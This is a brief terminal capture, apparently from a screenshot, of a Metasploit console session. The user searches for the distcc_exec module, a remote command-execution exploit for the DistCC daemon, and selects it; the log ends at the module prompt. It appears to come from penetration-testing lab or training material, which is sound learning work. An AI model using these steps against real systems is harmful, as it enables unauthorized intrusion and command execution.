 root@anwar-VirtualBox: /home/anwar
msf > search distcc_exec
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/misc/distcc_exec 2002-02-01 excellent DistCC Daemon Comm
and Execution
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) >